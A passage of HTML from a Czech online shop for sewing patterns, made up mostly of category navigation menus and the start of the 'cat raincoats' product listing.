class=""><span>KALHOTY </span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/650-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/651-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/880-leginy" class=""><span>legíny</span></a></li></ul></li><li><a href="https://www.strihy.eu/673-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/674-kosilky-tilka" class=""><span>Nátělníky, košilky, tílka</span></a></li><li><a href="https://www.strihy.eu/675-spodni-kalhotky" class=""><span>spodní kalhotky, boxerky. slipy</span></a></li><li><a href="https://www.strihy.eu/676-capacky" class=""><span>capáčky</span></a></li></ul></li><li><a href="https://www.strihy.eu/652-s-kapuci" class=""><span>modely S KAPUCÍ</span></a></li><li><a href="https://www.strihy.eu/677-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/653-kostymy-maskarni" class=""><span>KOSTÝMY maškarní</span></a></li><li><a href="https://www.strihy.eu/678-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/679-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/680-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item17  hasChild ">
					
					<a href="https://www.strihy.eu/615-strihy-kojenecke" >
						
												<span>střihy KOJENECKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/695-overaly" class=""><span>OVERALY a dupačky</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/696-dupacky" class=""><span>dupačky</span></a></li><li><a href="https://www.strihy.eu/697-kombinezy" class=""><span>kombinézy</span></a></li><li><a href="https://www.strihy.eu/698-body" class=""><span>body</span></a></li></ul></li><li><a href="https://www.strihy.eu/699-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/700-cepicky" class=""><span>čepičky, čepečky</span></a></li><li><a href="https://www.strihy.eu/701-kloboucky" class=""><span>kloboučky</span></a></li><li><a href="https://www.strihy.eu/702-satky" class=""><span>šátky</span></a></li><li><a href="https://www.strihy.eu/703-kapuce" class=""><span>kapuce</span></a></li></ul></li><li><a href="https://www.strihy.eu/704-plenkove-kalhotky" class=""><span>PLENKOVÉ KALHOTKY</span></a></li><li><a href="https://www.strihy.eu/705-sukne" class=""><span>SUKNĚ</span></a></li><li><a href="https://www.strihy.eu/706-saty" class=""><span>ŠATY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/707-s-douhymi-rukavy" class=""><span>s douhými rukávy</span></a></li><li><a href="https://www.strihy.eu/708-s-kratkymi-rukavy" class=""><span>s krátkými rukávy</span></a></li></ul></li><li><a href="https://www.strihy.eu/548-do-kocarku" class=""><span>DO KOČÁRKU</span></a></li><li><a href="https://www.strihy.eu/709-zasterky" class=""><span>ZÁSTĚRKY</span></a></li><li><a href="https://www.strihy.eu/687-bryndaky" class=""><span>BRYNDÁKY</span></a></li><li><a href="https://www.strihy.eu/710-zavinovacky" class=""><span>ZAVINOVAČKY</span></a></li><li><a href="https://www.strihy.eu/688-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/689-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/690-kratke" class=""><span>krátké</span></a></li></ul></li><li><a href="https://www.strihy.eu/711-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/692-s-kapuci-" class=""><span>modely S KAPUCÍ </span></a></li><li><a href="https://www.strihy.eu/798-bundicky-kabatky" class=""><span>BUNDIČKY, KABÁTKY</span></a></li><li><a href="https://www.strihy.eu/693-kosile" class=""><span>KOŠILE</span></a></li><li><a href="https://www.strihy.eu/803-tricka-mikiny" class=""><span>TRIČKA, MIKINY</span></a></li><li><a href="https://www.strihy.eu/694-na-spani" class=""><span>NA SPANÍ</span></a></li><li><a href="https://www.strihy.eu/875-rukavice" class=""><span>RUKAVICE</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item18  hasChild ">
					
					<a href="https://www.strihy.eu/616-strihy-panske" >
						
												<span>střihy PÁNSKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/722-mikiny" class=""><span>MIKINY</span></a></li><li><a href="https://www.strihy.eu/750-zupany" class=""><span>ŽUPANY</span></a></li><li><a href="https://www.strihy.eu/723-nakrcniky" class=""><span>NÁKRČNÍKY</span></a></li><li><a href="https://www.strihy.eu/802-spolecenske" class=""><span>SPOLEČENSKÉ</span></a></li><li><a href="https://www.strihy.eu/724-nocni-kosile-a-pyzama" class=""><span>NOČNÍ KOŠILE a PYŽAMA</span></a></li><li><a href="https://www.strihy.eu/840-plavky" class=""><span>PLAVKY</span></a></li><li><a href="https://www.strihy.eu/725-obleky" class=""><span>OBLEKY</span></a></li><li><a href="https://www.strihy.eu/876-rukavice" class=""><span>RUKAVICE</span></a></li><li><a href="https://www.strihy.eu/726-kombinezy-overaly" class=""><span>KOMBINÉZY, overaly</span></a></li><li><a href="https://www.strihy.eu/1001-kabaty" class=""><span>KABÁTY</span></a></li><li><a href="https://www.strihy.eu/712-bundy-a-kabaty" class=""><span>BUNDY</span></a></li><li><a href="https://www.strihy.eu/727-plastenky" class=""><span>PLÁŠTĚNKY</span></a></li><li><a href="https://www.strihy.eu/713-kalhoty" class=""><span>KALHOTY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/714-dlouhe" class=""><span>dlouhé</span></a></li><li><a href="https://www.strihy.eu/715-kratke" class=""><span>krátké</span></a></li><li><a href="https://www.strihy.eu/900-oblekove" class=""><span>oblekové</span></a></li><li><a href="https://www.strihy.eu/909-kalhoty-sportovni" class=""><span>sportovní</span></a></li></ul></li><li><a href="https://www.strihy.eu/728-pokryvky-hlavy" class=""><span>POKRÝVKY HLAVY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/872-celenky" class=""><span>čelenky</span></a></li><li><a href="https://www.strihy.eu/732-cepice" class=""><span>čepice</span></a></li><li><a href="https://www.strihy.eu/737-kapuce" class=""><span>kapuce</span></a></li><li><a href="https://www.strihy.eu/738-barety" class=""><span>barety</span></a></li><li><a href="https://www.strihy.eu/739-klobouky" class=""><span>klobouky</span></a></li><li><a href="https://www.strihy.eu/740-ksiltovky" class=""><span>kšiltovky</span></a></li><li><a href="https://www.strihy.eu/741-satky" class=""><span>šátky</span></a></li></ul></li><li><a href="https://www.strihy.eu/716-modely-s-kapuci" class=""><span>modely S KAPUCI</span></a></li><li><a href="https://www.strihy.eu/743-saka" class=""><span>SAKA</span></a></li><li><a href="https://www.strihy.eu/717-kostymy-cosplay" class=""><span>STEAMPUNK, COSPLAY</span></a></li><li><a href="https://www.strihy.eu/744-spodni-pradlo" class=""><span>SPODNÍ PRÁDLO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/745-tilka" class=""><span>nátělníky, tílka</span></a></li><li><a href="https://www.strihy.eu/746-trenyrky-slipy-boxerky" class=""><span>trenýrky, slipy, boxerky</span></a></li><li><a href="https://www.strihy.eu/747-ponozky-puncochy-podlolenky" class=""><span>ponožky, punčochy, podkolenky</span></a></li><li><a href="https://www.strihy.eu/902-overal" class=""><span>overal</span></a></li><li><a href="https://www.strihy.eu/907-podvlekaci-kalhoty" class=""><span>podvlékací kalhoty</span></a></li></ul></li><li><a href="https://www.strihy.eu/718-kosile" class=""><span>KOŠILE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/719-kratky-rukav" class=""><span>krátký rukáv</span></a></li><li><a href="https://www.strihy.eu/720-dlouhy-rukav" class=""><span>dlouhý rukáv</span></a></li></ul></li><li><a href="https://www.strihy.eu/748-tricka" class=""><span>TRIČKA</span></a></li><li><a href="https://www.strihy.eu/721-kravaty" class=""><span>KRAVATY</span></a></li><li><a href="https://www.strihy.eu/749-vesty" class=""><span>VESTY</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item19   ">
					
					<a href="https://www.strihy.eu/1008-liturgicke-odevy" >
						
												<span>Liturgické oděvy</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item20  hasChild ">
					
					<a href="https://www.strihy.eu/868-strihy-odevnich-dilu" >
						
												<span>STŘIHY oděvních dílů</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/869-rukavy" class=""><span>RUKÁVY</span></a></li><li><a href="https://www.strihy.eu/877-limce" class=""><span>LÍMCE</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item21   ">
					
					<a href="https://www.strihy.eu/799-pracovni" >
						
												<span>STŘIHY pracovních oděvů</span>
																	</a>
																									</li>
			 			
				<li class="menu-item menu-item22  hasChild ">
					
					<a href="https://www.strihy.eu/841-strihy-historicke-" >
						
												<span>střihy HISTORICKÉ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/886-lidove" class=""><span>LIDOVÝ ODĚV - kroje</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/930-da" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/931-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/932-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/933-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/994-rok-1950" class=""><span>rok 1950</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/996-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/997-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1003-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/1007-viktorianske" class=""><span>VIKTORIÁNSKÉ</span></a></li><li><a href="https://www.strihy.eu/842-strihy-velkomoravske" class=""><span>VELKÁ MORAVA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/890-damske" class=""><span>Dámské</span></a></li><li><a href="https://www.strihy.eu/891-panske" class=""><span>Pánské</span></a></li><li><a href="https://www.strihy.eu/925-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li><li><a href="https://www.strihy.eu/843-gotika" class=""><span>GOTIKA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/844-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/845-privazovaci-rukavy" class=""><span>přivazovací rukávy</span></a></li><li><a href="https://www.strihy.eu/846-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/847-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/848-renezance" class=""><span>RENEZANCE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/849-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/850-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/851-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/852-dopnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/853-baroko" class=""><span>BAROKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/854-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/855-panske" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/856-detske" class=""><span>dětské</span></a></li><li><a href="https://www.strihy.eu/896-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/857-rokoko" class=""><span>ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/858-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/859-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/861-druhe-rokoko" class=""><span>DRUHÉ ROKOKO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/923-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/924-spodni-pradlo-a-doplnky" class=""><span>spodní prádlo a doplňky</span></a></li></ul></li><li><a href="https://www.strihy.eu/862-empir" class=""><span>EMPÍR</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/919-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/920-doplnky" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/989-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/1005-divci-detske" class=""><span>dívčí, dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/863-turnyra" class=""><span>TURNÝRA</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/926-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/927-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li><li><a href="https://www.strihy.eu/865-secese" class=""><span>SECESE</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/990-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/991-spo" class=""><span>spodní prádlo a doplňky</span></a></li><li><a href="https://www.strihy.eu/1006-panske" class=""><span>pánské</span></a></li></ul></li><li><a href="https://www.strihy.eu/866-art-deco" class=""><span>ART DECO</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/928-d" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/929-spodni-pradlo-a-doplnky-" class=""><span>spodní prádlo a doplňky </span></a></li><li><a href="https://www.strihy.eu/995-panske" class=""><span>pánské</span></a></li><li><a href="https://www.strihy.eu/998-detske" class=""><span>dětské</span></a></li></ul></li><li><a href="https://www.strihy.eu/860-biedermeier" class=""><span>BIEDERMEIER</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/921-damske" class=""><span>dámské</span></a></li><li><a href="https://www.strihy.eu/922-do" class=""><span>spodní prádlo a doplňky </span></a></li></ul></li></ul>
									</li>
			 			
				<li class="menu-item menu-item23  hasChild ">
					
					<a href="https://www.strihy.eu/532-strihy-neodevni" >
						
												<span>Střihy NEODĚVNÍ</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/543-hracky" class=""><span>HRAČKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/796-skritek-slavek-telicko-a-oblecky" class=""><span>SKŘÍTCI tělíčko a oblečky</span></a></li><li><a href="https://www.strihy.eu/885-detske-polstare-s-postavickami" class=""><span>DĚTSKÉ POLŠTÁŘE</span></a></li><li><a href="https://www.strihy.eu/1004-doplnky-k-panenkam" class=""><span>DOPLŇKY k panenkám</span></a></li><li><a href="https://www.strihy.eu/777-horkovzdusne-balony" class=""><span>BALONY horkovzdušné </span></a></li><li><a href="https://www.strihy.eu/785-zviratka" class=""><span>ZVÍŘÁTKA</span></a></li><li><a href="https://www.strihy.eu/791-andelky" class=""><span>ANDĚLKY</span></a></li><li><a href="https://www.strihy.eu/792-oblecky-baby-born" class=""><span>OBLEČKY na panenky</span></a></li><li><a href="https://www.strihy.eu/794-panenka-otylka-telicko-a-oblecky" class=""><span>PANENKA Otylka, tělíčko a oblečky</span></a></li><li><a href="https://www.strihy.eu/795-panenkova-telicka" class=""><span>PANENKOVÁ TĚLÍČKA</span></a></li></ul></li><li><a href="https://www.strihy.eu/544-kabelky-batohy" class=""><span>KABELKY, TAŠKY, BATOHY</span></a></li><li><a href="https://www.strihy.eu/547-bytove-doplnky" class=""><span>BYTOVÉ DOPLŇKY</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://www.strihy.eu/772-do-koupelny" class=""><span>do koupelny</span></a></li><li><a href="https://www.strihy.eu/773-kosicky-a-sponkovniky" class=""><span>košíčky</span></a></li><li><a href="https://www.strihy.eu/774-polstare-podhlavniky" class=""><span>polštáře, podhlavníky</span></a></li><li><a href="https://www.strihy.eu/776-sedaci-vaky" class=""><span>sedací vaky</span></a></li><li><a href="https://www.strihy.eu/833-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul></li><li><a href="https://www.strihy.eu/550-osusky" class=""><span>OSUŠKY</span></a></li><li><a href="https://www.strihy.eu/552-sedaci-vaky" class=""><span>SEDACÍ VAKY</span></a></li><li><a href="https://www.strihy.eu/834-strih-na-prani" class=""><span>STŘIH NA PŘÁNÍ</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item24  hasChild ">
					
					<a href="https://www.strihy.eu/892-strihy-na-zvireci-oblecky" >
						
												<span>Střihy na zvířecí pláštěnky</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/553-zvireci-oblecky" class=""><span>Psí pláštěnky</span></a></li><li><a href="https://www.strihy.eu/893-kocici-oblecky" class=""><span>Kočičí pláštěnky</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item25  hasChild ">
					
					<a href="https://www.strihy.eu/512-skola-strihu" >
						
												<span>ŠKOLA STŘIHU</span>
												 <i class="hidden-md-down icon_sub ion-ios-arrow-right"></i>					</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://www.strihy.eu/601-kojenecke" class=""><span>Kojenecké</span></a></li><li><a href="https://www.strihy.eu/612-tricka" class=""><span>Trička</span></a></li><li><a href="https://www.strihy.eu/602-korzet" class=""><span>Korzety, korzetové živůtky</span></a></li><li><a href="https://www.strihy.eu/613-vesty" class=""><span>Vesty</span></a></li><li><a href="https://www.strihy.eu/603-kosile-a-halenky" class=""><span>Košile a halenky</span></a></li><li><a href="https://www.strihy.eu/614-x-manual-na-prani" class=""><span>X* MANUÁL na přání</span></a></li><li><a href="https://www.strihy.eu/604-mikiny" class=""><span>Mikiny</span></a></li><li><a href="https://www.strihy.eu/889-zvireci-oblecky" class=""><span>ZVÍŘECÍ OBLEČKY</span></a></li><li><a href="https://www.strihy.eu/605-pokryvky-hlavy" class=""><span>Pokrývky hlavy</span></a></li><li><a href="https://www.strihy.eu/895-skola-strihu-tunika-historicka-panska" class=""><span>Tunika historická pánská</span></a></li><li><a href="https://www.strihy.eu/594-bolerka" class=""><span>Bolerka</span></a></li><li><a href="https://www.strihy.eu/606-princes" class=""><span>Princes a přenášení záševků</span></a></li><li><a href="https://www.strihy.eu/908-kalhotova-sukne" class=""><span>Kalhotová sukně</span></a></li><li><a href="https://www.strihy.eu/595-bundy" class=""><span>Bundy</span></a></li><li><a href="https://www.strihy.eu/607-rukavy" class=""><span>Rukávy</span></a></li><li><a href="https://www.strihy.eu/911-frak" class=""><span>Frak</span></a></li><li><a href="https://www.strihy.eu/596-doplnky-odevni" class=""><span>Doplňky oděvní</span></a></li><li><a href="https://www.strihy.eu/608-saka" class=""><span>Saka</span></a></li><li><a href="https://www.strihy.eu/912-leginy" class=""><span>Leginy</span></a></li><li><a href="https://www.strihy.eu/598-kabaty" class=""><span>Kabáty</span></a></li><li><a href="https://www.strihy.eu/609-saty" class=""><span>Šaty</span></a></li><li><a href="https://www.strihy.eu/599-kalhoty" class=""><span>Kalhoty</span></a></li><li><a href="https://www.strihy.eu/610-spodni-pradlo" class=""><span>Spodní prádlo</span></a></li><li><a href="https://www.strihy.eu/600-kapuce" class=""><span>Kapuce</span></a></li><li><a href="https://www.strihy.eu/611-sukne-kalhotova-sukne" class=""><span>Sukně, kalhotová sukně</span></a></li></ul>
									</li>
			</ul>
	
</div>
</div>
			</div>
			<div class=" col col-sm-12 col-lg-9 col-xl-10">
				<div id="_desktop_megamenu" class=" ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class=" menu-item menu-item20   ">
					
						<a href="https://www.strihy.eu/" >
						
												<span>ÚVOD</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item18   ">
					
						<a href="https://www.strihy.eu/content/17-jak-se-spravne-zmerit-" >
						
												<span>JAK SE ZMĚŘIT ?</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item5   ">
					
						<a href="https://www.strihy.eu/content/16-pokladani-strihu" >
						
												<span>POKLÁDÁNÍ STŘIHŮ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item15   ">
					
						<a href="https://www.strihy.eu/content/1-doprava-a-platba" >
						
												<span>DOPRAVA A PLATBA</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item22   ">
					
						<a href="https://www.strihy.eu/content/3-obchodni-podminky" >
						
												<span>OBCHODNÍ PODMÍNKY</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item24   ">
					
						<a href="https://www.strihy.eu/content/9-o-me" >
						
												<span>O MĚ</span>
																	</a>
					 
																				</li>
			 			
				<li class=" menu-item menu-item17   ">
					
						<a href="https://www.strihy.eu/content/8-kontakt" >
						
												<span>KONTAKT</span>
																	</a>
					 
																				</li>
			</ul>
	
</div>
</div>
			</div>
			
		</div>
	</div>

</div>


        
      </header>
		      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
		
			<div class="breadcrumb_container " data-depth="3">
	<div class="container">
		<nav data-depth="3" class="breadcrumb">
		  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
			
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/">
					  <span itemprop="name">Domů</span>
					</a>
					<meta itemprop="position" content="1">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/892-strihy-na-zvireci-oblecky">
					  <span itemprop="name">Střihy na zvířecí pláštěnky</span>
					</a>
					<meta itemprop="position" content="2">
				  </li>
				
			  				
				  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
					<a itemprop="item" href="https://www.strihy.eu/893-kocici-oblecky">
					  <span itemprop="name">Kočičí pláštěnky</span>
					</a>
					<meta itemprop="position" content="3">
				  </li>
				
			  			
		  </ol>
		</nav>
	</div>
</div>

		
     <div id="wrapper">
        
        <div class="container">
			<div class="row">
			  
				<div id="left-column" class="col-xs-12 col-sm-4 col-md-3">
				  					

<div class="block-categories hidden-sm-down">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.strihy.eu/892-strihy-na-zvireci-oblecky">Střihy na zvířecí pláštěnky</a></li>
    <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.strihy.eu/553-zvireci-oblecky">Psí pláštěnky</a></li><li data-depth="0"><a href="https://www.strihy.eu/893-kocici-oblecky">Kočičí pláštěnky</a></li></ul></li>
  </ul>
</div>

				  				</div>
			  

			  
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-8 col-md-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block "> 
						
			<h1 class="h1">Kočičí pláštěnky</h1>
			 <br>
			
			           
		  
        </div>
     
	
		        <!-- Subcategories -->
	<div id="subcategories">
		
		<ul class="clearfix subcategory-content">
					</ul>
	</div>
    	</div>


    <section id="products-list">
      
        <div id="">
          
            
<div id="js-product-list-top" class=" products-selection">
<div class="row">
  <div class="col-md-6 total-products">

          <p class="hidden-sm-down">Počet produktů: 2</p>
      </div>
  <div class="col-md-6">
    <div class="row sort-by-row">

      
        <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Seřadit podle:</span>
<div class="col-sm-12 col-xs-12 col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.strihy.eu/893-kocici-oblecky?order=product.position.desc"
        class="select-list js-search-link"
      >
        Důležitost
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/893-kocici-oblecky?order=product.name.asc"
        class="select-list js-search-link"
      >
        Název, A až Z
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/893-kocici-oblecky?order=product.name.desc"
        class="select-list js-search-link"
      >
        Název: Z-A
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/893-kocici-oblecky?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena: vzestupně
      </a>
          <a
        rel="nofollow"
        href="https://www.strihy.eu/893-kocici-oblecky?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena: sestupně
      </a>
      </div>
</div>
      

          </div>
  </div>

</div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            
          </div>
        

        <div id="">
          
            
<div id="js-product-list" data-cate="2" data-type="1" data-list="">
   <div class="row product_content grid ">
          
	  	<div class="item-product product_per_4 col-xs-12 col-sm-6 col-md-6 col-lg-4 col-xl-3">
			
 <!-- style products default -->
 
	<article class="product-miniature js-product-miniature style_product1" data-id-product="396" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
		<div class="img_block">
		  
			<a href="https://www.strihy.eu/kocici-oblecky/396-kocici-plastenka-micka.html" class="thumbnail product-thumbnail">
			  <img class="first-image "
				src = "https://www.strihy.eu/10934-home_default/kocici-plastenka-micka.jpg" 
				alt = "Kočičí pláštěnka Micka"
				data-full-size-image-url = "https://www.strihy.eu/10934-large_default/kocici-plastenka-micka.jpg"
			  >
			       			
			</a>
		  
			<ul class="add-to-links">
				<li>
					
				</li>
												<li class="quick-view">
					
					<a class="quick_view" href="#" data-link-action="quickview" title="Rychlý náhled">
					 <span>Rychlý náhled</span>
					</a>
					
				</li>
				
			</ul> 
		
			
			<ul class="product-flag">
						</ul>
			
		</div>
		<div class="product_desc">
			<div class="inner_desc">
